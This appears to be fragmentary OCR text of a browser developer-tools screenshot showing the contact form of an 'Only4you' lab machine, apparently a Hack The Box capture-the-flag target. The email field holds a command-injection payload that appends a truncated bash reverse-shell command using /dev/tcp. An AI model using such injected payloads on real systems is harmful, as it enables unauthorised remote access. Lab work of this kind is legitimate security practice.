 Only4you
input#email.form-control 336 × 44
jisang
jisang@only4you.htb; bash -c 'bash -i >& /dev/tc
test
test
Send Message
Inspector Console Debugger Network Style Editor Performance Memory Storage
Search HTML
Filter
Layout Com
<div class="col-lg-8 mt-5 mt-lg-0">
:hov .cl
Flexbox
<form class="contact-form" action="/" method="post" role="form">
Pseud
eleme
Select a Flex contai
continue.
<div class="row"> flex
<div class="col-md-6 form-group"> </div>
This Eler
<div class="col-md-6 form-group">
Grid
<input id="email" class="form-control" type="" name="email" placeholder="Your Email"
required="">
element
CSS Grid is not in u
</div>
}
Box Model